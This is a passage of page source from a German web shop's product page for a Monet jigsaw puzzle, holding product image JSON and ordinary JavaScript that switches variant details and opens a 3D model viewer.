Modell","id":26957927874778,"position":22,"preview_image":{"aspect_ratio":1.188,"height":1299,"width":1543,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_100DE_mockup6.png?v=1637150204"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_200DE_mockup1.png?v=1637142988","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_1000DE_mockup1.png?v=1637185217","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_1000DE_mockup2.png?v=1637185220","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_1000DE_mockup3.png?v=1637185224","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_1000DE_mockup4.png?v=1637185228","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_1000DE_mockup5.png?v=1637185232","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_1000DE_mockup6.png?v=1637185236","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_200DE_mockup2.png?v=1637142991","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_500DE_mockup1.png?v=1637158223","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_500DE_mockup2.png?v=1637158226","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_500DE_mockup3.png?v=1637158231","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_500DE_mockup4.png?v=1637158235","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_500DE_mockup5.png?v=1637158238","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_500DE_mockup6.png?v=1637158242","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_200DE_mockup3.png?v=1637142995","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_200DE_mockup4.png?v=1637142998","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_100DE_mockup1.png?v=1637150188","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_100DE_mockup2.png?v=1637150192","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_100DE_mockup3.png?v=1637150195","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_100DE_mockup4.png?v=1637150199","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_100DE_mockup5.png?v=1637150202","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_100DE_mockup6.png?v=1637150204","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_200DE_mockup5.png?v=1637143001","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_200DE_mockup6.png?v=1637143004"],"featured_image":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_200DE_mockup1.png?v=1637142988","options":["Title"],"media":[{"alt":"The Seine at Vétheuil (1880) by Claude Monet 200 Puzzle Schachtel Ansicht1","id":26956909609178,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_200DE_mockup1.png?v=1637142988"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_200DE_mockup1.png?v=1637142988","width":2400},{"alt":"The Seine at Vétheuil (1880) by Claude Monet 1000 Puzzle Schachtel Ansicht1","id":26961693180122,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_1000DE_mockup1.png?v=1637185217"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_1000DE_mockup1.png?v=1637185217","width":2400},{"alt":"The Seine at Vétheuil (1880) by Claude Monet 1000 Puzzle Schachtel Ansicht2","id":26961693606106,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_1000DE_mockup2.png?v=1637185220"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_1000DE_mockup2.png?v=1637185220","width":2400},{"alt":"The Seine at Vétheuil (1880) by Claude Monet 1000 Puzzle Schachtel Ansicht3","id":26961693999322,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_1000DE_mockup3.png?v=1637185224"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_1000DE_mockup3.png?v=1637185224","width":2400},{"alt":"puzzleplate The Seine at Vétheuil (1880) by Claude Monet 1000 Puzzle","id":26961694425306,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2200,"width":2200,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_1000DE_mockup4.png?v=1637185228"},"aspect_ratio":1.0,"height":2200,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_1000DE_mockup4.png?v=1637185228","width":2200},{"alt":"The Seine at Vétheuil (1880) by Claude Monet 1000 Puzzle 3D Modell","id":26961695277274,"position":6,"preview_image":{"aspect_ratio":1.411,"height":1629,"width":2299,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_1000DE_mockup5.png?v=1637185232"},"aspect_ratio":1.411,"height":1629,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_1000DE_mockup5.png?v=1637185232","width":2299},{"alt":"The Seine at Vétheuil (1880) by Claude Monet 1000 Puzzle Schachtel 3D Modell","id":26961695965402,"position":7,"preview_image":{"aspect_ratio":1.246,"height":1629,"width":2030,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_1000DE_mockup6.png?v=1637185236"},"aspect_ratio":1.246,"height":1629,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_1000DE_mockup6.png?v=1637185236","width":2030},{"alt":"The Seine at Vétheuil (1880) by Claude Monet 200 Puzzle Schachtel Ansicht2","id":26956910067930,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_200DE_mockup2.png?v=1637142991"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_200DE_mockup2.png?v=1637142991","width":2400},{"alt":"The Seine at Vétheuil (1880) by Claude Monet 500 Puzzle Schachtel Ansicht1","id":26958814183642,"position":9,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_500DE_mockup1.png?v=1637158223"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_500DE_mockup1.png?v=1637158223","width":2400},{"alt":"The Seine at Vétheuil (1880) by Claude Monet 500 Puzzle Schachtel Ansicht2","id":26958814937306,"position":10,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_500DE_mockup2.png?v=1637158226"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_500DE_mockup2.png?v=1637158226","width":2400},{"alt":"The Seine at Vétheuil (1880) by Claude Monet 500 Puzzle Schachtel Ansicht3","id":26958815396058,"position":11,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_500DE_mockup3.png?v=1637158231"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_500DE_mockup3.png?v=1637158231","width":2400},{"alt":"puzzleplate The Seine at Vétheuil (1880) by Claude Monet 500 Puzzle","id":26958815756506,"position":12,"preview_image":{"aspect_ratio":1.0,"height":2200,"width":2200,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_500DE_mockup4.png?v=1637158235"},"aspect_ratio":1.0,"height":2200,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_500DE_mockup4.png?v=1637158235","width":2200},{"alt":"The Seine at Vétheuil (1880) by Claude Monet 500 Puzzle 3D Modell","id":26958816182490,"position":13,"preview_image":{"aspect_ratio":1.405,"height":1362,"width":1913,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_500DE_mockup5.png?v=1637158238"},"aspect_ratio":1.405,"height":1362,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_500DE_mockup5.png?v=1637158238","width":1913},{"alt":"The Seine at Vétheuil (1880) by Claude Monet 500 Puzzle Schachtel 3D Modell","id":26958816641242,"position":14,"preview_image":{"aspect_ratio":1.246,"height":1535,"width":1913,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_500DE_mockup6.png?v=1637158242"},"aspect_ratio":1.246,"height":1535,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_500DE_mockup6.png?v=1637158242","width":1913},{"alt":"The Seine at Vétheuil (1880) by Claude Monet 200 Puzzle Schachtel Ansicht3","id":26956910788826,"position":15,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_200DE_mockup3.png?v=1637142995"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_200DE_mockup3.png?v=1637142995","width":2400},{"alt":"puzzleplate The Seine at Vétheuil (1880) by Claude Monet 200 Puzzle","id":26956911575258,"position":16,"preview_image":{"aspect_ratio":1.0,"height":2200,"width":2200,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_200DE_mockup4.png?v=1637142998"},"aspect_ratio":1.0,"height":2200,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_200DE_mockup4.png?v=1637142998","width":2200},{"alt":"The Seine at Vétheuil (1880) by Claude Monet 100 Puzzle Schachtel Ansicht1","id":26957925843162,"position":17,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_100DE_mockup1.png?v=1637150188"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_100DE_mockup1.png?v=1637150188","width":2400},{"alt":"The Seine at Vétheuil (1880) by Claude Monet 100 Puzzle Schachtel Ansicht2","id":26957926334682,"position":18,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_100DE_mockup2.png?v=1637150192"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_100DE_mockup2.png?v=1637150192","width":2400},{"alt":"The Seine at Vétheuil (1880) by Claude Monet 100 Puzzle Schachtel Ansicht3","id":26957926367450,"position":19,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_100DE_mockup3.png?v=1637150195"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_100DE_mockup3.png?v=1637150195","width":2400},{"alt":"puzzleplate The Seine at Vétheuil (1880) by Claude Monet 100 Puzzle","id":26957927055578,"position":20,"preview_image":{"aspect_ratio":1.0,"height":2200,"width":2200,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_100DE_mockup4.png?v=1637150199"},"aspect_ratio":1.0,"height":2200,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_100DE_mockup4.png?v=1637150199","width":2200},{"alt":"The Seine at Vétheuil (1880) by Claude Monet 100 Puzzle 3D Modell","id":26957927514330,"position":21,"preview_image":{"aspect_ratio":1.405,"height":1299,"width":1825,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_100DE_mockup5.png?v=1637150202"},"aspect_ratio":1.405,"height":1299,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_100DE_mockup5.png?v=1637150202","width":1825},{"alt":"The Seine at Vétheuil (1880) by Claude Monet 100 Puzzle Schachtel 3D Modell","id":26957927874778,"position":22,"preview_image":{"aspect_ratio":1.188,"height":1299,"width":1543,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_100DE_mockup6.png?v=1637150204"},"aspect_ratio":1.188,"height":1299,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_100DE_mockup6.png?v=1637150204","width":1543},{"alt":"The Seine at Vétheuil (1880) by Claude Monet 200 Puzzle 3D Modell","id":26956911902938,"position":23,"preview_image":{"aspect_ratio":1.405,"height":1299,"width":1825,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_200DE_mockup5.png?v=1637143001"},"aspect_ratio":1.405,"height":1299,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_200DE_mockup5.png?v=1637143001","width":1825},{"alt":"The Seine at Vétheuil (1880) by Claude Monet 200 Puzzle Schachtel 3D Modell","id":26956912656602,"position":24,"preview_image":{"aspect_ratio":1.188,"height":1299,"width":1543,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_200DE_mockup6.png?v=1637143004"},"aspect_ratio":1.188,"height":1299,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_200DE_mockup6.png?v=1637143004","width":1543}],"requires_selling_plan":false,"selling_plan_groups":[],"content":""}, onVariantSelected: selectCallback, enableHistoryState: true });
		  
          // Add label if only one product option and it isn't 'Title'.
          

                                               }); */

</script>


<!-- PVO SCRIPT -->
<script>  
  	
  
// Variables
	var ListVariants = document.querySelectorAll(".swatch-element");
  	var ListTechDescr = document.querySelectorAll(".pvo_tech-descr");
	var ListofPVOvariants = document.querySelectorAll(".pvo_variant");
  	var ListDescr = document.querySelectorAll(".pvo_descr");	
  	var currentURL = $(location).attr('href');	
  	var ListCategory = document.querySelectorAll(".pvo_category");
  	var ListTags = document.querySelectorAll(".pvo_tag");
	var ListShareItems = document.querySelectorAll(".share-item");
  	var variantSKU = document.querySelectorAll(".pvo_sku");
  	var featuredImageList = document.querySelectorAll(".pvo_featured-image");
	var imageList = document.querySelectorAll(".pvo_thumb");
	var imagePhotopuzzleList = document.querySelectorAll(".pvo_photo-thumb");
    var slickList = document.querySelector(".slick-list");
	var ListVariantPrice = document.querySelectorAll(".pvo_variant-price")
    var ListofVariantComparePrice = document.querySelectorAll(".pvo_compare-price")
  	var ListVariantOption = document.querySelectorAll("#ProductSelect-product-template > option");
	var productPageContainer = document.querySelector(".product-detail-inner");
	var fakePreload = document.getElementById("pvo_fake-preload");
	let cdnURL = "//cdn.shopify.com/s/files/1/0274/2697/9955/products/";

	//variables for 3d view
    var featuredImageButtonsList = document.querySelectorAll(".pvo_featured-3dview-button");
    var thumbButtonList = document.querySelectorAll(".pvo_featured-3dview-thumb");



	// Fake Preload for loading product.page first 
	window.addEventListener('load', function () {
      productPageContainer.style.opacity = "1";
      
    // if Product has no reviews, disable the review-container
	let productReviewContainer = document.querySelector(".ruk_rating_snippet");
    if(productReviewContainer != null){
      if(productReviewContainer.innerText == "" || productReviewContainer.innerText == null ) {
          productReviewContainer.classList.add("pvo_hide");
      } 
    }
    });




	// check if Product is taopix_hidden_product
    for(i = 0; i < ListTags.length; i++){
        if(ListTags[i].innerText.includes("taopix_hidden_product")){
          window.location.href = "https://de.mypuzzle.com";
        }
    }
    



	// show more Tags in Product
    function pvoMoreTags() {
      
      let pvoTenTags = document.getElementById("pvo_tenTags");
      let pvoAllTags = document.getElementById("pvo_allTags");
      let pvoMoreTagsBTN = document.getElementById("pvo_moreTags");
      
      pvoTenTags.classList.toggle("pvo_hide");
      pvoAllTags.classList.toggle("pvo_hide");
      pvoMoreTagsBTN.classList.toggle("pvo_hide");
      
      clearTags();
      
    }



	// Check for Safari and if found, hide the 3D BTNs
	
	let userAgent = navigator.userAgent;  
	let safariFound = false;

    if(userAgent.includes("Safari") && !userAgent.includes("Chrome") || userAgent.includes("safari") && !userAgent.includes("chrome")){
      
      safariFound = true; // set the variable to true for further use
      
      for(i = 0; i < featuredImageButtonsList.length; i++) {
        featuredImageButtonsList[i].remove();
      }
   	}
	
	

  	// Functions 
  	// loops ListDescr and remove "pvo_show" from all nodes
  	function hideDescrAll() {
      ListTechDescr.forEach(node => node.classList.remove("pvo_show"));
      ListDescr.forEach(node => node.classList.remove("pvo_show"));
  	}





  	// removes all "active" classes from variants
  	function hideVariantsAll() {
      ListVariants.forEach(node => node.classList.remove("active"));
  	}





  	// loops ListTechDescr and display the item with same id as "currentVariant"
  	function loopTechDescr(currentVariant) {
  		for(i = 0; i < ListTechDescr.length; i++) {
              if(ListTechDescr[i].id == currentVariant) {
                ListTechDescr[i].classList.add('pvo_show');
              }
      		}
  	}




  	// loops ListBesch and display the item with same id as "currentVariant"
  	function loopDescr(currentVariant) {
  		for(i = 0; i < ListDescr.length; i++) {
              if(ListDescr[i].id == currentVariant) {
                ListDescr[i].classList.add('pvo_show');
              }
      		}
  	}





  	// Filters categories for any category named "'currentVariant' + Teile Puzzle" and then hides the rest
    function currentCategory(currentVariant) {
      
      ListCategory.forEach(node => node.classList.add("pvo_hide"));
      
      for(i = 0; i < ListCategory.length; i++) {
		
        if( ListCategory[i].innerHTML == currentVariant + " Teile Puzzle") {
        	ListCategory[i].classList.remove("pvo_hide");
        }
      }
    }





  	// Filters Tags for any "Filter-Tags" and then hides them
  	function clearTags() {
      for(i = 0; i < ListTags.length; i++) {
        
        if(ListTags[i].innerText.includes("pieces") || ListTags[i].innerText.includes("orientation") || ListTags[i].innerText.includes("artnr") || ListTags[i].innerText.includes(":") || ListTags[i].innerText.includes("artist") || ListTags[i].innerText.includes("skill") || ListTags[i].innerText.includes("taopix") || ListTags[i].innerText.includes("amazon_")){	
          ListTags[i].classList.add("pvo_hide");
        }
        if(ListTags[i].innerText.includes("-")) {
        	ListTags[i].innerText = ListTags[i].innerText.replace(/-/gi, " ");
        }
        if(ListTags[i].innerText.includes("/")) {
        	ListTags[i].innerText = ListTags[i].innerText.replace("/", " /");
        }
      }
    }




	
    // Changes SKU according to selected Variant
  	function changeSKU(currentVariant) {
      
      variantSKU.forEach(node => node.classList.add("pvo_hide"));
      
      for(i = 0; i < variantSKU.length; i++){
        if(variantSKU[i].id == currentVariant) {
        	variantSKU[i].classList.remove("pvo_hide");
        }
      }
      
  	}


	


	// Sets all featured Images to hide then shows the image related by ALT-Tag of current Variant
    function featuredImage(selectedVariant) {
      
      for(i = 0; i < featuredImageList.length; i++) {
   
        featuredImageList[i].classList.remove("active");
        featuredImageList[i].classList.add("hide");
        
        if(featuredImageList[i].attributes[2].value.includes(selectedVariant) && featuredImageList[i].attributes[2].value.includes("puzzleplate")) { 
	   		featuredImageList[i].classList.remove("hide");
          	featuredImageList[i].classList.add("active");
       	}
        
      }
    }

	 
/*

  function Open3dView(event,imageUrl){
        
    event.preventDefault();
    
    var str = imageUrl.split("/");
    var name = str[str.length - 1].split("?");
	let imageName = name[0].replace("_large_crop_center@2x","");

    // if imageName has "mockup4" change in "mockup5" 
    if(imageName.includes("mockup4")) {
      imageName = imageName.replace("mockup4","mockup5");
    }

    var MetaCurrnetMetafIled = null;
    var modalUrl = null;
    
    const FirstVariantId = 1000;
    
    
    var activeElem = $(".swatch-variant > div.active");
 	var currentVariant = (activeElem[0].id);

    // if there is only one variant available
    if(FirstVariantId == currentVariant && '4' == 0 ) { 
      
      var ThreedBoxMetafields = '';
      var ThreedPuzzleMetafields = '';
      
      if(ThreedBoxMetafields.includes(imageName)){
      
      MetaCurrnetMetafIled = ThreedBoxMetafields;
        modalUrl = ''
      }
      else if(ThreedPuzzleMetafields.includes(imageName)){
        
       MetaCurrnetMetafIled = ThreedPuzzleMetafields;
         modalUrl = ''
      }
      
    }
	// if there are more variants available
	else {
      // inner function
      
      
      function GetMetaFileds(boxData,puzzleData,PuzzleUrl,BoxUrl)
      		{        
                          
                if(boxData.includes(imageName)){
                  MetaCurrnetMetafIled = boxData; // boxData is metafield of global.threedbox
                  modalUrl = BoxUrl; // BoxUrl is the box 3d Model
                }
                else if(puzzleData.includes(imageName)){
                  
                  MetaCurrnetMetafIled = puzzleData; // puzzleData is metafield of global.threedpuzzle
                  modalUrl = PuzzleUrl; // PuzzleURL is the puzzle 3d Model
                  
                }

      		}
      
     	
      
         if( currentVariant == '1000' )
            {
            GetMetaFileds('"Box1000DE.glb|Top|61923e3d4ac30b1a23295d48_1000DE_mockup6.png"','"Puzzle1000DE.glb|Top|61923e3d4ac30b1a23295d48_1000DE_mockup5.png"','//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle1000DE.glb?v=46197236803431388311632327194','//de.mypuzzle.com/cdn/shop/t/9/assets/Box1000DE.glb?v=70833408306805093171633874691')
             } 
          
        
      
         if( currentVariant == '500' )
            {
            GetMetaFileds('"Box500DE.glb|Top|61923e3d4ac30b1a23295d48_500DE_mockup6.png"','"Puzzle500DE.glb|Top|61923e3d4ac30b1a23295d48_500DE_mockup5.png"','//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle500DE.glb?v=14805102760900389901632327211','//de.mypuzzle.com/cdn/shop/t/9/assets/Box500DE.glb?v=70833408306805093171633874958')
             } 
          
        
      
         if( currentVariant == '200' )
            {
            GetMetaFileds('"Box200DE.glb|Top|61923e3d4ac30b1a23295d48_200DE_mockup6.png"','"Puzzle200DE.glb|Top|61923e3d4ac30b1a23295d48_200DE_mockup5.png"','//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle200DE.glb?v=141973186328206475061632327226','//de.mypuzzle.com/cdn/shop/t/9/assets/Box200DE.glb?v=29772172749792639311633874944')
             } 
          
        
      
         if( currentVariant == '100' )
            {
            GetMetaFileds('"Box100DE.glb|Top|61923e3d4ac30b1a23295d48_100DE_mockup6.png"','"Puzzle100DE.glb|Top|61923e3d4ac30b1a23295d48_100DE_mockup5.png"','//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle100DE.glb?v=71178069008693693221632327247','//de.mypuzzle.com/cdn/shop/t/9/assets/Box100DE.glb?v=29772172749792639311633874931')
             } 
          
        

  	}
    
            if(imageUrl.includes("mockup4")) {
         	imageUrl = imageUrl.replace("mockup4","mockup5");
         }
                 
  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:MetaCurrnetMetafIled.split("|")[1],texturepath:imageUrl,type:'modal'})
  
  }
  
  function featuredImage3dViewButtons(selectedVariant) {
     
      var has3dIcon=false;
      
      //inner function
      function Set3dIcon(puzzleData,boxData){

        	for(i = 0; i < featuredImageButtonsList.length; i++) {
              
              featuredImageButtonsList[i].classList.remove("active");
              featuredImageButtonsList[i].classList.add("hide");
              
              var imageUrl = featuredImageButtonsList[i].dataset.imageurl;
              
              var Imgvarinat = featuredImageButtonsList[i].dataset.key;
              
              if(puzzleData.includes(imageUrl) || boxData.includes(imageUrl)) {
                
              	has3dIcon=true;
                
              }
              
              if(Imgvarinat.includes(selectedVariant) && Imgvarinat.includes("puzzleplate") && has3dIcon ) { 
               
                featuredImageButtonsList[i].classList.remove("hide");
                featuredImageButtonsList[i].classList.add("active");
               
              }	
            }
     	 }
      
      

      if(selectedVariant == '1000') {  
         
         Set3dIcon('"Puzzle1000DE.glb|Top|61923e3d4ac30b1a23295d48_1000DE_mockup5.png"','"Box1000DE.glb|Top|61923e3d4ac30b1a23295d48_1000DE_mockup6.png"')
         
      }
      

      if(selectedVariant == '500') {  
         
         Set3dIcon('"Puzzle500DE.glb|Top|61923e3d4ac30b1a23295d48_500DE_mockup5.png"','"Box500DE.glb|Top|61923e3d4ac30b1a23295d48_500DE_mockup6.png"')
         
      }
      

      if(selectedVariant == '200') {  
         
         Set3dIcon('"Puzzle200DE.glb|Top|61923e3d4ac30b1a23295d48_200DE_mockup5.png"','"Box200DE.glb|Top|61923e3d4ac30b1a23295d48_200DE_mockup6.png"')
         
      }
      

      if(selectedVariant == '100') {  
         
         Set3dIcon('"Puzzle100DE.glb|Top|61923e3d4ac30b1a23295d48_100DE_mockup5.png"','"Box100DE.glb|Top|61923e3d4ac30b1a23295d48_100DE_mockup6.png"')
         
      }
      
    }

 	function ThumbImageButtons(selectedVariant) {

      var hasThumb3dIcon = false;
      
      function SetThumb3dIcon(puzzleData,boxData){
        for(i = 0; i < thumbButtonList.length; i++) {
          
          hasThumb3dIcon = false;
          
          thumbButtonList[i].classList.add("pvo_hide");
          
          var imageUrl = thumbButtonList[i].dataset.imageurl;
          
          var Imgvarinat = thumbButtonList[i].dataset.key;
          
          if(puzzleData.includes(imageUrl) || boxData.includes(imageUrl)) {
            
          	hasThumb3dIcon = true; 
          }
          
          if(Imgvarinat.includes(selectedVariant) && hasThumb3dIcon ) { 
            
            thumbButtonList[i].classList.remove("pvo_hide");
          }	
        }
      }
      
        
   
          if(selectedVariant == '1000'){   
             
             SetThumb3dIcon('"Puzzle1000DE.glb|Top|61923e3d4ac30b1a23295d48_1000DE_mockup5.png"','"Box1000DE.glb|Top|61923e3d4ac30b1a23295d48_1000DE_mockup6.png"')
             
          }
             
        
   
          if(selectedVariant == '500'){   
             
             SetThumb3dIcon('"Puzzle500DE.glb|Top|61923e3d4ac30b1a23295d48_500DE_mockup5.png"','"Box500DE.glb|Top|61923e3d4ac30b1a23295d48_500DE_mockup6.png"')
             
          }
             
        
   
          if(selectedVariant == '200'){   
             
             SetThumb3dIcon('"Puzzle200DE.glb|Top|61923e3d4ac30b1a23295d48_200DE_mockup5.png"','"Box200DE.glb|Top|61923e3d4ac30b1a23295d48_200DE_mockup6.png"')
             
          }
             
        
   
          if(selectedVariant == '100'){   
             
             SetThumb3dIcon('"Puzzle100DE.glb|Top|61923e3d4ac30b1a23295d48_100DE_mockup5.png"','"Box100DE.glb|Top|61923e3d4ac30b1a23295d48_100DE_mockup6.png"')
             
          }
             
        
    }
  */




  // 3D Viewer PVO
  
  function pvo3DView(event, imgTitle, imageUrl, whichMetafield) {
        
    event.preventDefault(); 
    
    let numberOfVariants = 4;
    whatVariantSelected(imgTitle); 
    
    // LEGACY CODE - got issue with products having less than 2 variants
    /*
    
    // If the Product has multiple Variants
    if(numberOfVariants > 1) {
      
    	whatVariantSelected(imgTitle); 	
      	
    } 
    
    
    // If the Product has no Variants
    else {
      	
      	
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                	
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                  // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                   // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
         
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                	
                  let metafieldValue = '';
